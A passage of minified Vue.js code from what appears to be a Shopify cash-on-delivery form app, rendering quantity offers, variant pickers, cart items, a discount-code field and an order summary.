e=this,n=e._self._c;return((s=e.eligibility)==null?void 0:s.showMessage)===!0&&e.eligibility.message?n("div",{staticClass:"es-modal es-css",staticStyle:{display:"none"},attrs:{id:"es-not-eligible-modal"}},[n("div",[e.isOrderEligible===!1?n("div",{staticClass:"es-modal-content"},[n("div",{staticClass:"es-form-container"},[n("div",{staticClass:"es-modal-header"},[n("span",{staticClass:"text-black-50 close-icon",on:{click:e.close}},[n("i",{staticClass:"bi bi-x-lg"})])]),n("div",{domProps:{innerHTML:e._s(e.eligibility.message)}})])]):e._e()])]):e._e()},ii=[],oi=g(ni,si,ii,!1,null,null);const ri=oi.exports,ai={name:"OfferLayout",props:{layout:{type:String,default:"horizontal"}},computed:{layoutClass(){return this.layout==="v"?"layout-vertical":""}}};var li=function(){var e=this,n=e._self._c;return n("div",[n("div",{class:e.layoutClass},[e._t("default")],2),e.layout==="v"?e._t("variants"):e._e()],2)},ci=[],di=g(ai,li,ci,!1,null,"4d7bd5ec");const ui=di.exports;let re=null,te=null,Se=null;const pi={name:"OfferVariants",data(){return{options:[],unavailableMessage:"",variantMap:new Map,defaultOptionValues:[]}},props:{quantity:{type:Number,default:void 0},show:{type:Boolean,default:!1},selectedVariants:{type:Array,default:()=>[]}},created(){var t,e;this.unavailableMessage=((e=(t=this.$translations)==null?void 0:t.quantity_offers)==null?void 0:e.variant_unavailable)||fe(),this.buildVariantMap(),this.initializeOptions(),this.disableEnableCheckout()},watch:{selectedVariants:{handler(t,e){this.arraysEqual(t,e)||this.initializeOptions()},immediate:!1}},computed:{...S("offer",["product"]),...$("helpers",["isOrderEligible"]),disableOnSoldout(){return this.$settings.disable_on_soldout}},methods:{buildVariantMap(){var t;(t=this.product)!=null&&t.variants&&(this.variantMap.clear(),this.product.variants.forEach(e=>{const n=this.product.options.map((s,i)=>e[`option${i+1}`]).join("|");this.variantMap.set(n,{id:e.id,available:e.available})}),this.product.variants[0]&&(this.defaultOptionValues=this.product.options.map((e,n)=>this.product.variants[0][`option${n+1}`])))},initializeOptions(){var s;if(!((s=this.product)!=null&&s.options)||!this.quantity)return;const t=Array.from({length:this.quantity},(i,o)=>{const r=this.getInitialOptionValues(o),a=this.findVariantByOptions(r);return{...r,available:this.isVariantAvailable(a)}}),e=this.getVariantIds(this.options),n=this.getVariantIds(t);this.arraysEqual(e,n)||(this.options=t,this.$emit("change",n))},getInitialOptionValues(t){var n;const e=(n=this.selectedVariants)==null?void 0:n[t];if(e){const s=this.product.variants.find(i=>i.id===e);if(s)return this.product.options.reduce((i,o,r)=>(i[r]=s[`option${r+1}`],i),{})}return this.product.options.reduce((s,i,o)=>(s[o]=this.defaultOptionValues[o],s),{})},findVariantByOptions(t){const e=this.product.options.map((n,s)=>t[s]).join("|");return this.variantMap.get(e)},isVariantAvailable(t){return t?this.disableOnSoldout?t.available!==!1:!0:!1},getVariantIds(t){return t!=null&&t.length?t.map(e=>this.findVariantByOptions(e).id):[]},onOptionChange(){this.options.forEach((e,n)=>{const s=this.findVariantByOptions(e);this.$set(this.options[n],"available",this.isVariantAvailable(s))});const t=this.getVariantIds(this.options);this.$emit("change",t),this.disableEnableCheckout()},arraysEqual(t,e){return!t&&!e?!0:!t||!e||t.length!==e.length?!1:t.every((n,s)=>n===e[s])},disableEnableCheckout(){var e;(!re||!te)&&(re=document.querySelector(".es-checkout-btn"),te=document.querySelector(".es-cta-btn"),Se=(e=document.getElementById("easysell"))==null?void 0:e.querySelector(".es-soldout-label"));const t=!this.options.some(n=>n.available===!1);re&&(re.disabled=!t),te&&(te.disabled=!t,this.isOrderEligible&&t&&(te.disabled=!1)),Se&&(Se.style.display=t?"none":"block")}}};var fi=function(){var e=this,n=e._self._c;return n("div",{staticClass:"mt-3",style:{display:`${e.show&&e.product.variants.length>1?"block":"none"}`}},e._l(Array(e.quantity),function(s,i){return n("div",{key:i,staticClass:"d-flex align-items-end"},[n("div",{staticClass:"es-o-index fw-bold pb-3"},[e._v(" "+e._s(`#${i+1} `)+" ")]),n("div",{staticClass:"d-flex justify-content-between align-items-end",staticStyle:{width:"calc(100% - 15px)"}},[e._l(e.product.options,function(o,r){return n("div",{key:r,staticClass:"d-flex flex-column justify-content-between py-1",staticStyle:{flex:"1 1 0",overflow:"hidden"}},[n("small",{staticClass:"fw-bold pb-1 es-option-name",class:i!==0?"es-option-name-hidden":""},[e._v(e._s(o.name))]),n("select",{directives:[{name:"model",rawName:"v-model",value:e.options[i][r],expression:"options[i][index]"}],staticClass:"preview-select-option es-select py-1 mb-1",style:{border:`${e.options[i].available?"":"solid 2px red"}`},attrs:{id:`es-offer-variant-${i}-${r}`},on:{change:[function(a){var l=Array.prototype.filter.call(a.target.options,function(c){return c.selected}).map(function(c){var d="_value"in c?c._value:c.value;return d});e.$set(e.options[i],r,a.target.multiple?l:l[0])},e.onOptionChange]}},e._l(o.values,function(a,l){return n("option",{key:l,domProps:{value:a}},[e._v(" "+e._s(a)+" ")])}),0)])}),e.options[i].available?e._e():n("div",{staticClass:"text-truncate text-danger ps-3 pb-3"},[e._v(" "+e._s(e.unavailableMessage)+" ")])],2)])}),0)},_i=[],hi=g(pi,fi,_i,!1,null,"8738b622");const mi=hi.exports,xe={name:"BaseHeader",components:{Currency:z},props:{isSelected:{type:Boolean,default:!1},offer:{type:Object,default:void 0}},data(){return{oldVariants:[]}},created:function(){},methods:{getStyle(t,e=!0){var n,s;return q(e?(n=this.design.selected)==null?void 0:n[t]:(s=this.design.unselected)==null?void 0:s[t])},getLastSelectedVariantImage(){var t;try{const e=this.selectedOffer.variants,n=e==null?void 0:e.find((i,o)=>{var r;return i!==((r=this.oldVariants)==null?void 0:r[o])});this.oldVariants=e;const s=(t=this.product.variants.find(i=>i.id===n))==null?void 0:t.featured_image;return s==null?void 0:s.src}catch(e){return console.log(e),null}}},computed:{...$("offer",["selectedOffer"]),...S("offer",["product","design"]),offerImage(){var n;if(this.design.unselected.hideImage)return null;const t=(n=this.product.images)==null?void 0:n[0],e=(t==null?void 0:t.src)??t??null;return this.offer.image?this.offer.image:this.isSelected?this.getLastSelectedVariantImage()??e:e},offerStyle(){const{selected:t,unselected:e}=this.design;return{background:this.isSelected?t.backgroundColor:e.backgroundColor,borderRadius:t.borderRadius+"px",borderColor:this.isSelected?t.borderColor:e.borderColor}},getBadgeStyle(){let t=this.getStyle("badge",this.isSelected);return this.offer.badgeColor&&(t=t.replace(/background:.*?;/g,""),t+=`background: ${this.offer.badgeColor};`),t},hideComparePrice(){return this.design.unselected.hideCP===!0}}},gi={name:"Template1",extends:xe,mounted(){window.EasySellHelpers.injectCss(".es-qo{border-width:2px;margin-bottom:0.5rem;}.es-qos{border-width:3px;}")}};var yi=function(){var e=this,n=e._self._c;return n("div",{staticClass:"es-qo-container p-2",style:e.offerStyle,attrs:{"offer-selected":e.isSelected},on:{click:()=>e.$emit("selectOffer")}},[n("div",{staticClass:"d-flex align-items-center"},[e.offerImage?n("div",{staticClass:"me-2 es-offer-image"},[n("img",{staticClass:"offer-image",attrs:{width:"55",height:"55",src:e.offerImage}})]):e._e(),n("div",{staticClass:"d-flex align-items-start flex-column flex-fill mx-1"},[n("div",{staticClass:"mb-1",style:e.getStyle("title",!0)},[e._v(" "+e._s(e.offer.title)+" ")]),n("div",{staticClass:"rounded es-offer-badge",style:e.getBadgeStyle},[e._v(" "+e._s(e.offer.badge)+" ")])]),n("div",{staticClass:"px-2",style:{whiteSpace:"nowrap",textAlign:"end"}},[e.offer.originalCompareAtPrice||e.offer.price!==e.offer.compareAtPrice?n("p",{directives:[{name:"show",rawName:"v-show",value:!e.hideComparePrice,expression:"!hideComparePrice"}],staticClass:"mb-0 text-decoration-line-through es-o-cp"},[n("Currency",{attrs:{value:e.offer.originalCompareAtPrice||e.offer.compareAtPrice}})],1):e._e(),n("p",{staticClass:"mb-0 es-o-p",style:e.getStyle("price",!0)},[n("Currency",{attrs:{value:e.offer.price}})],1)])]),e._t("default")],2)},wi=[],vi=g(gi,yi,wi,!1,null,"f5434d43");const dt=vi.exports,Ei={name:"Template2",extends:xe};var Si=function(){var e=this,n=e._self._c;return n("div",{staticClass:"es-qo-container",style:e.offerStyle,attrs:{"offer-selected":e.isSelected},on:{click:()=>e.$emit("selectOffer")}},[n("div",[e.offer.label?n("span",{staticClass:"offer-label",style:e.getStyle("label",!0)},[e._v(" "+e._s(e.offer.label)+" ")]):e._e(),n("div",{staticClass:"d-flex align-items-center"},[e._m(0),n("div",{staticClass:"d-flex justify-content-between flex-grow-1 align-items-center gap-1"},[n("div",{staticClass:"d-flex flex-wrap es-title-container gap-2"},[n("span",{staticClass:"offer-title",style:e.getStyle("title",!0)},[e._v(" "+e._s(e.offer.title)+" ")]),e.offer.badge?n("span",{staticClass:"offer-badge",style:e.getBadgeStyle},[e._v(" "+e._s(e.offer.badge)+" ")]):e._e()]),n("div",{staticClass:"es-price-container"},[n("div",{staticClass:"es-o-p",style:e.getStyle("price",!0)},[n("Currency",{attrs:{value:e.offer.price}})],1),e.offer.originalCompareAtPrice||e.offer.price!==e.offer.compareAtPrice?n("div",{directives:[{name:"show",rawName:"v-show",value:!e.hideComparePrice,expression:"!hideComparePrice"}],staticClass:"mb-0 text-decoration-line-through es-o-cp"},[n("Currency",{attrs:{value:e.offer.originalCompareAtPrice||e.offer.compareAtPrice}})],1):e._e()])])])]),e._t("default")],2)},bi=[function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"offer-radio"})])}],Ci=g(Ei,Si,bi,!1,null,"eafb9a1f");const ut=Ci.exports,Ti={name:"Template3",extends:xe};var Oi=function(){var e=this,n=e._self._c;return n("div",{staticClass:"es-qo-container",style:e.offerStyle,attrs:{"offer-selected":e.isSelected},on:{click:()=>e.$emit("selectOffer")}},[e.offer.label?n("div",{staticClass:"offer-label",style:e.getStyle("label",!0)},[n("span",[e._v(e._s(e.offer.label))])]):e._e(),n("div",{staticClass:"d-flex flex-column align-items-center es-offer-body"},[n("div",{staticClass:"offer-radio"}),n("div",{staticClass:"d-flex flex-column justify-content-between es-offer-content"},[n("div",[e.offerImage?n("div",{staticClass:"es-offer-image"},[n("img",{staticClass:"offer-image",attrs:{src:e.offerImage}})]):e._e(),e.offer.title?n("div",{staticClass:"offer-title text-center",style:e.getStyle("title",!0)},[e._v(" "+e._s(e.offer.title)+" ")]):e._e()]),n("div",{staticClass:"d-flex flex-column align-items-center"},[e.offer.badge?n("p",{staticClass:"px-2 offer-badge",style:e.getBadgeStyle},[e._v(" "+e._s(e.offer.badge)+" ")]):e._e(),n("p",{staticClass:"mb-1 es-o-p",style:e.getStyle("price",!0)},[n("Currency",{attrs:{value:e.offer.price}})],1),!e.hideComparePrice&&(e.offer.originalCompareAtPrice||e.offer.price!==e.offer.compareAtPrice)?n("span",{staticClass:"mb-0 text-decoration-line-through es-o-cp"},[n("Currency",{attrs:{value:e.offer.originalCompareAtPrice||e.offer.compareAtPrice}})],1):n("span",{staticClass:"es-o-p"},[e._v(" ")])])])]),e._t("default")],2)},Ii=[],$i=g(Ti,Oi,Ii,!1,null,"f7ab5142");const pt=$i.exports,Ue={template_1:{layout:"h",template:dt},template_2:{layout:"h",template:ut},template_3:{layout:"v",template:pt}},Pi={name:"QuantityOffers",components:{Variants:mi,Template1:dt,Template2:ut,Template3:pt,OfferLayout:ui},props:{},data(){return{}},created:function(){this.quantityOffer.design.template||(this.quantityOffer.design.template="template_1");const t=e=>{e.badgeColor&&e.badge&&(e.badge={...e.badge,background:e.badgeColor})};this.quantityOffer.design.badge={...this.quantityOffer.selectedDesign.badge??{}},t(this.quantityOffer.selectedDesign),t(this.quantityOffer.design)},mounted(){C.track(".es-quantity-offers",C.EVENTS_TYPES.QAI,[this.quantityOffer.id]),window.ES_SELECT_OFFER_BY_QUANTITY=t=>{const e=this.offers.find(n=>parseInt(n.quantity)===parseInt(t));e&&this.selectedOffer.preselected!==!0&&this.selectOffer(e)}},methods:{...E("shipping",["setShippingOptions"]),...E("cart",["remove"]),...E("calculator",["calculateDiscount"]),isSelected(t){return this.selectedOffer.id===t.id},selectOffer(t){this.$store.commit("offer/SET_SELECTED_OFFER_ID",t.id),this.updateShippingAndDiscount()},updateShippingAndDiscount(){this.setShippingOptions(),this.calculateDiscount()},setOfferVariants(t,e){const n=this.offers[e],s=this.getVariantsWithPrice(t),i=this.getCompareAtPrice(t),o={...n,variants:t,variantsWithPrice:s,variantsWithWeight:this.getVariantsWithWeight(t),variantsDiscountedPrice:this.getVariantsWithDiscountedPrice(s,i,n.discount),price:this.getPrice(t,n.discount),compareAtPrice:i,originalCompareAtPrice:this.getOriginalCompareAtPrice(t)};return this.$store.commit("offer/SET_OFFERS",[...this.offers.slice(0,e),o,...this.offers.slice(e+1)]),o},onVariantsChange(t,e){this.setOfferVariants(t,e),this.selectedOffer.variants&&this.updateShippingAndDiscount()},getPrice(t,e){let n=0;const s=this.getCompareAtPrice(t);return e.type==="percentage"?n=s-s*e.value/100:e.type==="fixed_amount"||e.type==="fixed"?n=s-R(e.value??0):n=s,n},getCompareAtPrice(t){let e=0;return t&&t.forEach(n=>{e+=parseFloat(this.product.variants.find(s=>s.id===n).price)}),A(e)},getOriginalCompareAtPrice(t){try{if(this.quantityOffer.design.useComparePrice===!0){let e=0;return t&&t.forEach(n=>{e+=parseFloat(this.product.variants.find(s=>s.id===n).compare_at_price)}),A(e)}}catch{return 0}return 0},getVariantsWithPrice(t){const e={};return t.forEach(n=>{e[n]=A(this.product.variants.find(s=>s.id===n).price)}),e},getVariantsWithWeight(t){const e={};try{t.forEach(n=>{const s=this.product.variants.find(o=>o.id===n);let i=0;s!=null&&s.weight&&(i=Et(s.weight,s.weight_unit)),e[n]=i})}catch(n){console.log(n)}return e},getVariantsWithDiscountedPrice(t,e,n){const s={};return Object.entries(t).forEach(([i,o])=>{const r=o/e;let a=0;n.type==="percentage"?a=o*n.value/100:(n.type==="fixed_amount"||n.type==="fixed")&&(a=R(n.value??0)*r);const l=Math.max(0,o-a);s[i]=l}),s}},computed:{selectedDesign(){return this.quantityOffer.selectedDesign},template(){return Ue[this.quantityOffer.design.template].template},layout(){return Ue[this.quantityOffer.design.template].layout},disableVariants(){return this.quantityOffer.design.disableVariants===!0},settings(){return this.$settings},...S("cart",["cart"]),...S("offer",["quantityOffer","offers","product"]),...$("offer",["selectedOffer"])}};var Ai=function(){var s,i;var e=this,n=e._self._c;return n("div",{staticClass:"es-quantity-offers es-css"},[n("OfferLayout",{attrs:{layout:e.layout},scopedSlots:e._u([e.layout==="v"?{key:"variants",fn:function(){return[n("div",{class:{"v-variants":e.product.variants.length>1}},e._l(e.offers,function(o,r){return n("Variants",{key:`${o.id}-${r}-v`,attrs:{quantity:o.quantity,show:e.isSelected(o)&&!e.disableVariants,selectedVariants:o.variants||[]},on:{change:a=>e.onVariantsChange(a,r)}})}),1)]},proxy:!0}:null],null,!0)},e._l(e.offers,function(o,r){return n(e.template,{key:r,tag:"component",attrs:{isSelected:e.isSelected(o),offer:o},on:{selectOffer:function(a){return e.selectOffer(o)}}},[e.layout!=="v"?n("Variants",{key:`${o.id}-${r}`,attrs:{quantity:o.quantity,show:e.isSelected(o)&&!e.disableVariants,selectedVariants:o.variants||[]},on:{change:a=>e.onVariantsChange(a,r)}}):e._e()],1)}),1),n("style",{tag:"component"},[e._v(" :root { --eso-border-color: "+e._s(e.selectedDesign.borderColor)+"; --eso-background-color: "+e._s(e.selectedDesign.backgroundColor)+"; --eso-label-color: "+e._s((i=(s=e.selectedDesign.label)==null?void 0:s.background)!=null&&i.startsWith("#")?e.selectedDesign.label.background:"#676767")+"; --eso-radius: "+e._s(e.selectedDesign.borderRadius)+"px; --eso-max-width: calc((100% / "+e._s(e.offers.length)+") - 4px); } ")])],1)},xi=[],Di=g(Pi,Ai,xi,!1,null,null);const ft=Di.exports,Ni={name:"EmbeddedQuantityOffers",data(){return{}},components:{QuantityOffers:ft},computed:{...S("offer",["quantityOffer"]),...$("offer",["hasQuantityOffer"]),settings(){return this.$settings},rtl(){return this.settings.formConfig.rtl===!0?"rtl":""}},mounted(){window.ES_EMBEDDED_OFFERS=!0,this.$nextTick(()=>{this.insertEmbeddedOffers()})},methods:{insertEmbeddedOffers(){const t=document.querySelector(".es-popup-button-product");if(!this.$el||this.$el.nodeType===Node.COMMENT_NODE||!this.$el.style){console.warn("EmbeddedQuantityOffers: Element not ready yet");return}t&&this.$el&&!this.$el.parentNode?(t.parentNode.insertBefore(this.$el,t),this.$el.style.display="block"):t&&this.$el&&this.$el.parentNode!==t.parentNode?(t.parentNode.insertBefore(this.$el,t),this.$el.style.display="block"):this.$el&&(this.$el.style.display="block")}}};var Li=function(){var e=this,n=e._self._c;return n("div",{attrs:{id:"easysell-embedded-offers",dir:e.rtl}},[n("quantity-offers")],1)},Ri=[],ki=g(Ni,Li,Ri,!1,null,"6af7b0a4");const Fi=ki.exports,Bi={name:"CustomImage",components:{},props:{image:null},data(){return{}},created:function(){}};var qi=function(){var e=this,n=e._self._c;return n("div",{staticClass:"es-image-container"},[e.image?n("img",{staticClass:"es-image",attrs:{width:"60",height:"60",src:e.image}}):n("div",{staticClass:"es-image-placeholder"},[n("span",{staticStyle:{width:"33px",height:"33px",display:"block"}},[n("svg",{staticClass:"_1fragemi _1fragem1d _1fragem4m _1fragem4l",staticStyle:{"max-width":"100%","max-height":"100%",width:"100%",height:"100%",fill:"#bababa"},attrs:{viewBox:"0 0 24 24",focusable:"false","aria-label":"Short sleeve t shirt"}},[n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.87 3a.708.708 0 00-.605.337L6.353 6.469H1.412A1.4 1.4 0 000 7.856v11.793a1.4 1.4 0 001.412 1.387h21.176A1.4 1.4 0 0024 19.65V7.856a1.4 1.4 0 00-1.412-1.387h-4.94l-1.913-3.132A.708.708 0 0015.13 3H8.87zM12 18.088c2.826 0 5.118-2.252 5.118-5.03 0-2.777-2.292-5.029-5.118-5.029-2.826 0-5.118 2.252-5.118 5.03 0 2.777 2.292 5.03 5.118 5.03zm3.265-5.03c0 1.773-1.462 3.21-3.265 3.21-1.803 0-3.265-1.437-3.265-3.21 0-1.771 1.462-3.208 3.265-3.208 1.803 0 3.265 1.437 3.265 3.209z"}})])])])])},Ui=[],Vi=g(Bi,qi,Ui,!1,null,"5169f0a9");const Mi=Vi.exports,Hi={name:"CartContent",components:{Currency:z,CustomImage:Mi},props:{},data(){return{}},created:function(){},methods:{...E("cart",["remove"])},computed:{...S("cart",["cart","loadingVariants"])}};var ji=function(){var e=this,n=e._self._c;return e.cart.items&&e.cart.items.length?n("div",e._l(e.cart.items,function(s,i){return n("div",{key:i,class:`es-line-item align-items-center d-flex justify-content-between ${i===0?"es-line-top":""}`,attrs:{"data-product-id":s.product_id}},[n("div",{staticClass:"mx-2"},[n("div",{staticClass:"position-relative"},[n("custom-image",{attrs:{image:s.image}}),n("span",{staticClass:"position-absolute top-0 start-100 translate-middle quantity-badge"},[e._v(" "+e._s(s.quantity)+" ")])],1)]),n("div",{staticClass:"flex-grow-1 mx-2 fw-bold"},[n("a",{staticClass:"es-product-title-link",attrs:{href:s.url,target:"_blank"}},[n("div",{staticClass:"es-product-title"},[e._v(" "+e._s(s.title)+" ")])]),n("div",{staticClass:"d-flex align-items-center"},[n("small",{staticClass:"es-product-title variant"},[e._v(" "+e._s(s.variant_title)+" ")]),e.loadingVariants&&s.variant_title?n("i",[n("span",{staticClass:"es-loading-mask",staticStyle:{width:"13px",height:"13px","background-color":"#7b7b7b","margin-inline-start":"4px"}})]):e._e()]),n("div",{staticClass:"es-p-discounts es-d-price"},e._l(s.discounts,function(o){return n("div",{key:o.title,staticClass:"d-flex align-items-center"},[n("span",{staticClass:"es-discount-mask",staticStyle:{"background-color":"#e64141","margin-inline-end":"4px"}}),n("span",[e._v(e._s(o.title)+" "),o.amount>0?n("span",[e._v("(- "),n("currency",{attrs:{value:o.amount}}),e._v(")")],1):e._e()])])}),0)]),n("div",{staticClass:"d-flex flex-column justify-content-start es-p-price"},[s.original_line_price>s.line_price?n("div",{staticClass:"es-p-discounts text-end align-items-center",staticStyle:{"white-space":"nowrap"}},[n("s",[n("currency",{attrs:{value:s.original_line_price}})],1)]):e._e(),n("div",{staticClass:"fw-bold text-end align-items-center",staticStyle:{"white-space":"nowrap"}},[n("currency",{attrs:{value:s.line_price}})],1)]),e.cart.items&&e.cart.items.length>1?n("span",{staticClass:"flex-shrink-1 es-close",on:{click:function(o){return e.remove(s.variant_id)}}},[e._v("×")]):e._e()])}),0):n("div",{staticClass:"loading-container"},[e._m(0)])},Gi=[function(){var t=this,e=t._self._c;return e("i",[e("span",{staticClass:"es-loading-mask",staticStyle:{width:"30px",height:"30px","background-color":"#000000"}})])}],Wi=g(Hi,ji,Gi,!1,null,"0da797ba");const Yi=Wi.exports,Qi={name:"CustomLabel",components:{},props:{field:null},data(){return{}},methods:{},computed:{fieldTitle(){var t,e;return((e=(t=this.$translations)==null?void 0:t.fields)==null?void 0:e[`${this.field.value}_title`])||this.field.title},rtl(){return this.$settings.formConfig.rtl===!0}}};var Ki=function(){var e=this,n=e._self._c;return e.field.title&&!e.field.hideLabel?n("div",{staticClass:"es-label-column"},[n("label",{staticClass:"es-label",style:{"text-align":e.rtl?"right":""},attrs:{for:`es-${e.field.value}`}},[e._v(" "+e._s(e.fieldTitle)+" "),e.field.required?n("span",{staticClass:"text-danger"},[e._v("*")]):e._e()])]):e._e()},zi=[],Ji=g(Qi,Ki,zi,!1,null,null);const X=Ji.exports,Xi={name:"DiscountCode",components:{CustomLabel:X},props:{placeholder:{type:String,default:null},discount:{type:Object,default(){return{applyButtonText:"Apply",valid:void 0}}}},data(){return{loading:!1,discountCode:null}},created:function(){},methods:{...E("shipping",["setShippingOptions"]),...E("cart",["fetchCart"]),async apply(){this.applyCode(this.discountCode,!0)},applyCode(t,e=!0,n=!1){const s=JSON.parse(document.getElementById("shopify-features").textContent||"{}").accessToken;if(!s)return;this.discount.valid=void 0,this.loading=!0;const i=this.appliedDiscountCodes.map(l=>l.title),o=e?[...i,t]:i.filter(l=>l.toLowerCase()!==t.toLowerCase()),r="mutation cartDiscountCodesUpdate($cartId:ID!,$discountCodes:[String!]!){cartDiscountCodesUpdate(cartId:$cartId,discountCodes:$discountCodes){cart{id discountCodes{code applicable}discountAllocations{discountApplication{targetType}}}userErrors{field message}}}",a={cartId:`gid://shopify/Cart/${this.cart.token}`,discountCodes:o};return fetch("/api/2025-07/graphql.json",{method:"POST",headers:{"Content-Type":"application/json","x-shopify-storefront-access-token":s},body:JSON.stringify({query:r,variables:a})}).then(l=>l.json()).then(l=>this.fetchCart().then(()=>{var f,_,h;const c=((_=(f=l.data)==null?void 0:f.cartDiscountCodesUpdate)==null?void 0:_.cart)??{},d=(h=c.discountCodes)==null?void 0:h.find(v=>v.code.toLowerCase()===t.toLowerCase());e&&(d!=null&&d.applicable?this.discountCode=null:(this.discount.valid=!1,this.discountCode=""));const u=c.discountAllocations;if(u==null?void 0:u.some(v=>v.discountApplication.targetType==="SHIPPING_LINE"))this.shippingDiscount||this.$store.commit("shipping/SET_SHIPPING_DISCOUNT",t.toUpperCase());else{if((u==null?void 0:u.length)===0&&(d!=null&&d.applicable)&&!n){Zi("/checkout").then(v=>{setTimeout(()=>{this.applyCode(t,e,!0)},800)});return}this.$store.commit("shipping/SET_SHIPPING_DISCOUNT",null)}this.setShippingOptions(),this.loading=!1}))},removeDiscount(t){this.applyCode(t,!1)}},computed:{appliedDiscountCodes(){const t=[...this.cartLevelDiscounts(["discount_code"]),...this.lineLevelDiscounts(["discount_code"])];return this.shippingDiscount?[...t,{title:this.shippingDiscount}]:t},translations(){return this.$translations},...S("cart",["cart"]),...$("cart",["cartLevelDiscounts","lineLevelDiscounts"]),applyButtonText(){var t,e;return((e=(t=this.translations)==null?void 0:t.form)==null?void 0:e.discount_apply_button)||this.discount.applyButtonText},...S("shipping",["shippingDiscount"])}};async function Zi(t){const e=document.createElement("iframe");return e.style.display="none",e.id="es-checkout-iframe",new Promise(n=>{e.onload=()=>{n(e.contentWindow.document.body.innerText)},e.src=t,document.body.appendChild(e)})}var eo=function(){var e=this,n=e._self._c;return n("div",{staticClass:"row align-items-center"},[n("custom-label",{attrs:{field:e.discount}}),n("div",{staticClass:"es-input-column"},[n("div",{staticClass:"row gx-2"},[n("div",{staticClass:"es-discount-input-column",class:e.discount.valid===!1?"es-error":""},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.discountCode,expression:"discountCode"}],staticClass:"es-input es-discount-input es-form-control",attrs:{type:"text",placeholder:e.placeholder,required:e.discount.required,name:e.discount.value,id:`es-${e.discount.value}`},domProps:{value:e.discountCode},on:{keypress:function(s){return!s.type.indexOf("key")&&e._k(s.keyCode,"enter",13,s.key,"Enter")?null:e.apply.apply(null,arguments)},focus:()=>{e.discount.valid==!1&&(e.discount.valid=void 0)},input:function(s){s.target.composing||(e.discountCode=s.target.value)}}}),e.discount.valid===!1&&e.discount.error?n("span",{staticClass:"es-errors"},[e._v(" "+e._s(e.discount.error)+" ")]):e._e()]),n("button",{class:"es-discount-button",style:{background:e.discount.background??"#000000"},attrs:{disabled:!e.discountCode,id:"es-discount-button",type:"button"},on:{click:e.apply}},[e.loading?e._e():n("span",[e._v(e._s(e.applyButtonText))]),e.loading?n("i",{staticClass:"d-flex"},[n("span",{staticClass:"es-loading-mask"})]):e._e()])]),n("div",{staticClass:"d-flex"},e._l(e.appliedDiscountCodes,function(s){return n("div",{key:s.title},[n("div",{staticClass:"es-tag"},[n("div",{staticClass:"es-tag-wrap"},[n("span",{staticClass:"es-discount-mask"}),n("span",{staticClass:"es-discount-title"},[e._v(e._s(s.title))]),n("span",{staticClass:"es-tag-close",on:{click:function(i){return e.removeDiscount(s.title)}}},[e._v("✕")])])])])}),0)])],1)},to=[],no=g(Xi,eo,to,!1,null,"61ac0596");const so=no.exports,io={name:"OrderSummary",components:{Currency:z},props:{field:null},data(){return{}},methods:{getTranslation(t){return this.currentTranslation&&this.currentTranslation[t]?this.currentTranslation[t]:this.field.labels?this.field.labels[t]:t.charAt(0).toUpperCase()+t.slice(1)}},computed:{translations(){return this.$translations},...S("form",["fields"]),...S("cart",["cart"]),...S("calculator",["discount"]),...S("shipping",["selectedOption","provincesRatesEnabled","shippingDiscount"]),...$("calculator",["itemsSubtotalPrice","total","shipping","fee","finalCartLevelDiscounts"]),...$("bumps",["getSelectedOffers"]),currentTranslation(){var t;return((t=this.translations)==null?void 0:t.order_summary)??null},feeName(){var t;return((t=this.currentTranslation)==null?void 0:t.cash_on_delivery_fee)||this.fee.title},freeLabel(){return et()}}};var oo=function(){var s,i,o,r;var e=this,n=e._self._c;return n("div",[e.itemsSubtotalPrice?n("div",{staticClass:"total-container my-1 px-2",style:e.field.style},[n("div",{staticClass:"p-1"},[n("div",{staticClass:"d-flex justify-content-between py-1 es-subt-line"},[n("div",{staticClass:"fw-normal label-title"},[e._v(" "+e._s(e.getTranslation("subtotal"))+" ")]),n("div",{staticClass:"label-value"},[n("currency",{attrs:{value:e.itemsSubtotalPrice}})],1)]),e._l(e.finalCartLevelDiscounts,function(a){return n("div",{key:a.title,staticClass:"d-flex justify-content-between es-discount-line"},[n("div",{staticClass:"fw-normal label-title"},[n("span",{staticClass:"es-discount-mask"}),e._v(" "+e._s(a.title)+" ")]),n("div",[n("span",{staticClass:"es-d-price"},[e._v(" - "),n("currency",{attrs:{value:a.amount}})],1)])])}),e.discount?n("div",{staticClass:"d-flex justify-content-between es-discount-row es-discount-line"},[n("div",{staticClass:"fw-normal label-title"},[n("span",{staticClass:"es-discount-mask"}),e._v(" "+e._s(e.getTranslation("discount"))+" ")]),n("div",{staticClass:"label-value"},[n("span",{staticClass:"es-d-price"},[n("span",{staticClass:"money",domProps:{textContent:e._s(e.discount.text)}})])])]):e._e(),e.shipping!==null||e.provincesRatesEnabled?n("div",{staticClass:"d-flex justify-content-between py-1 es-shipping-row es-shipping-line"},[n("div",{staticClass:"fw-normal label-title"},[e._v(" "+e._s(e.getTranslation("shipping"))+" "),e.shippingDiscount?n("div",{staticClass:"fw-normal label-title"},[n("span",{staticClass:"es-discount-mask"}),e._v(" "+e._s(e.shippingDiscount)+" ")]):e._e()]),n("div",{staticClass:"label-value"},[e.shippingDiscount&&((s=e.selectedOption)!=null&&s.price)?n("span",{staticClass:"fw-normal text-secondary me-2 text-decoration-line-through"},[n("currency",{attrs:{value:(i=e.selectedOption)==null?void 0:i.price}})],1):e._e(),e.shipping&&e.shipping!==0?n("currency",{attrs:{value:e.shipping}}):n("span",[e._v(e._s(`${e.provincesRatesEnabled&&e.shipping===null?"?":e.freeLabel}`))])],1)]):e._e(),(o=e.fee)!=null&&o.price?n("div",{staticClass:"d-flex justify-content-between py-1 es-fee-row es-fee-line"},[n("div",{staticClass:"fw-normal label-title"},[e._v(" "+e._s(e.feeName)+" "+e._s(e.fee.type==="percentage"?`(${e.fee.value}%)`:"")+" ")]),n("div",{staticClass:"label-value"},[n("currency",{attrs:{value:e.fee.price}})],1)]):e._e(),e._l(e.getSelectedOffers,function(a,l){return n("div",{key:l,staticClass:"d-flex justify-content-between py-1 es-bump-line"},[n("div",{staticClass:"fw-normal label-title"},[e._v(" "+e._s(a.title)+" ")]),n("div",{staticClass:"label-value"},[a.price?n("currency",{attrs:{value:a.price}}):n("span",[e._v(" "+e._s(e.freeLabel)+" ")])],1)])}),n("div",{staticClass:"d-flex justify-content-between my-1 total-row align-items-baseline fw-bold es-total-line"},[n("div",{},[e._v(" "+e._s(e.getTranslation("total"))+" 